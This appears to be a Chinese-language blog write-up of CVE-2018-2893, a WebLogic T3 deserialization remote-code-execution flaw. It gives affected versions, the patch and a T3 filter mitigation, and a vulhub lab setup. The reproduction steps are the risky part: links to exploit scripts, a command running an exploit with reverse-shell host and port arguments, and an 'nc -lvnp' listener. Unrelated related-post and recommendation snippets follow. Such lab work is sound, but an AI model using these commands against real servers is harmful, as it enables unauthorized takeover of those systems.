cve-2018-2893 weblogic -WLS核心组件反序列化

漏洞分析

https://www.freebuf.com/column/178103.html

https://www.freebuf.com/vuls/177868.html

攻击者可以在未授权的情况下远程执行代码。攻击者只需要发送精心构造的T3协议数据,就可以获取目标服务器的权限。攻击者可利用该漏洞控制组件,影响数据的可用性、保密性和完整性。

影响范围

Oracle WebLogic Server 10.3.6.0

Oracle WebLogic Server 12.1.3.0

Oracle WebLogic Server 12.2.1.2

Oracle WebLogic Server 12.2.1.3

修复方案

1.Oracle 官方已经在 7 月份中的补丁中修复了该漏洞,建议受影响的用户尽快升级更新。

下载地址:http://www.oracle.com/technetwork/security-advisory/cpujul2018-4258247.html

2.根据业务需求选择禁用T3协议。

此漏洞产生于WebLogic的T3服务,因此可通过控制T3协议的访问来临时阻断针对该漏洞的攻击。当开放WebLogic控制台端口(默认为7001端口)时,T3服务会默认开启。

具体操作:

(1)进入WebLogic控制台,在base_domain的配置页面中,进入“安全”选项卡页面,点击“筛选器”,进入连接筛选器配置。

(2)在连接筛选器中输入:weblogic.security.net.ConnectionFilterImpl,在连接筛选器规则中输入:127.0.0.1 * * allow t3 t3s,0.0.0.0/0 * *deny t3 t3s(t3和t3s协议的所有端口只允许本地访问)。

(3)保存后需重新启动。

环境搭建

这个环境包含cve-2018-2893

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628

漏洞复现

1.下载对应编号的检测和利用脚本

https://github.com/zhzyker/exphub/tree/master/weblogic



利用检测脚本存在cve-2018-2893

python cve-2018-2893_poc.py 目标ip 7001



漏洞利用

用法

python cve-2018-2893_cmd.py target_host target_port reverse_host reverse_port

监听

nc -lvnp 7777

cve-2018-2893 weblogic -WLS核心组件反序列化的更多相关文章

- CVE-2018-2628 weblogic WLS反序列化漏洞--RCE学习笔记

weblogic WLS 反序列化漏洞学习 鸣谢 感谢POC和分析文档的作者-绿盟大佬=>liaoxinxi:感谢群内各位大佬及时传播了分析文档,我才有幸能看到. 漏洞简介 漏洞威胁:RCE-- ...

- Weblogic wls-wsat组件反序列化漏洞(CVE-2017-10271)

CVE编号: CVE-2017-10271 漏洞描述: Weblogic wls-wsat组件反序列化漏洞 利用脚本: https://github.com/hanc00l/weblogic_wls_ ...

- weblogic之CVE-2016-0638反序列化分析

此漏洞是基于CVE-2015-4852漏洞进行黑名单的绕过,CVE-2015-4852补丁主要应用在三个位置上 weblogic.rjvm.InboundMsgAbbrev.class :: Serv ...

- Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现

Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现 一.漏洞概述 WebLogic的 WLS Security组件对外提供webservic ...

- weblogic之CVE-2016-3510反序列化分析

将反序列化的对象封装进了weblogic.corba.utils.MarshalledObject,然后再对MarshalledObject进行序列化,生成payload字节码.由于Marshalle ...

- weblogic AND jboss 反序列化漏洞

C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF serv ...

- Weblogic wls RCE 漏洞验证POC

#!/usr/bin/env python # coding:utf-8 # @Date : 2017/12/22 17:11 # @File : weblogic_poc.py # @Author ...

- Weblogic WLS-WebServices组件反序列化漏洞复现

漏洞分析: 当weblogic使用WLS-WebServices组件时,该组件会调用XMLDecoder解析XML数据,由此就产生了该漏洞 影响版本: weblogic<10.3.6版本 复现过 ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

随机推荐

- Codeforces Round #646 (Div. 2) C. Game On Leaves (贪心,博弈)

题意:给你一棵树,每次可以去掉叶节点的一条边,Ayush先开始,每回合轮流来,问谁可以第一个把\(x\)点去掉. 题解:首先如果\(x\)的入度为\(1\),就可以直接拿掉,还需要特判一下入度为\(0 ...

- 在异步或子线程中show窗体的时候要用MethodInvoker委托,要不然show不出来

this.Invoke((MethodInvoker)delegate () { Thread.Sleep(500); this.Hide(); FloatWnd floatWnd = new Flo ...

- 再记一次 应用服务器 CPU 暴高事故分析

一:背景 1. 前言 大概有2个月没写博客了,不是不想写哈

- CDN 概述

占位 CDN(Content Delivery Network)内容发布网络 推荐Blog: CDN 学习笔记

- cheerio & jQuery for server

cheerio & jQuery for server Fast, flexible & lean implementation of core jQuery designed spe ...

- 最新 Vue 源码学习笔记

最新 Vue 源码学习笔记 v2.x.x & v3.x.x 框架架构 核心算法 设计模式 编码风格 项目结构 为什么出现 解决了什么问题 有哪些应用场景 v2.x.x & v3.x.x ...

- 使用 js 实现一个简易版的 drag & drop 库

使用 js 实现一个简易版的 drag & drop 库 具有挑战性的前端面试题 H5 DnD js refs https://www.infoq.cn/article/0NUjpxGrqRX ...

- Angular Learning Paths

Angular Learning Paths Angular Expert refs https://app.pluralsight.com/search/?q=angular xgqfrms 201 ...

- Deno 1.0 & Node.js

Deno 1.0 & Node.js A secure runtime for JavaScript and TypeScript. https://deno.land/v1 https:// ...

- 新年狂欢高倍币,1万枚VAST拿到手软

新一年NGK推出了新币VAST,成为了当前最瞩目的一颗星.有人认为VAST有价无市,有人认为VAST价值巨大,潜力无限.总之,众说风云! 选择数字货币,当然是挑选有价值的货币,从内外价值入手. 一.币 ...